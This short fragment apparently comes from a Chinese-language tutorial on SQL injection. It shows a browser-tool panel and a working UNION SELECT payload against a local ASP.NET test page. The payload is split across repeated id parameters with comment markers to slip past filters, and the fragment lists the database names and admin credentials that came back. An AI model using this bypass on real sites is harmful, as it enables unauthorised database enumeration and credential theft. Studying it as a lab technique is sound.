 Load URL
http://192.168.8.147/test/sql.aspx?id=1 UNION/*&ID=*/SELECT null,name,null/*&Id=*/FROM master.dbo.sysdatabases
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 UNION/*,*/SELECT null,name,null/*,*/FROM master.dbo.sysdatabases
结果为:
id username password
master
model
msdb
Northwind
pubs
siteMonitor
tempdb
test
1 aaa 123asd